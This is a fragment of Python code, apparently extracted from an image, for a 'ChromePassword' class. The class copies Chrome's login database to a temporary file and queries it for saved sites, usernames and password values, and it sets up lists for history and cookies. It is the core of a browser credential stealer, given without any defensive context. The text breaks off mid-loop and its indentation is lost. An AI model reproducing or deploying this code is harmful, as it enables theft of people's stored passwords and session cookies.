 class ChromePassword:
def __init__(self, path=False):
self.path = path if path else DB_PATH
self.path = os.path.join(APP_DATA_PATH, self.path)
self.exit = False
if not os.path.exists(self.path):
self.exit = True
self.passwordList = []
self.historyList = []
self.cookieList = []
def get_chrome_db(self):
if self.exit:
return False
_full_path = self.path
_temp_path = os.path.join(APP_DATA_PATH, str(time.time()) + '_ps_sqlite_file')
if os.path.exists(_temp_path):
os.remove(_temp_path)
shutil.copyfile(_full_path, _temp_path)
self.show_password(_temp_path)
def show_password(self, db_file):
conn = sqlite3.connect(db_file)
_sql = 'select signon_realm,username_value,password_value from logins'
for row in conn.execute(_sql):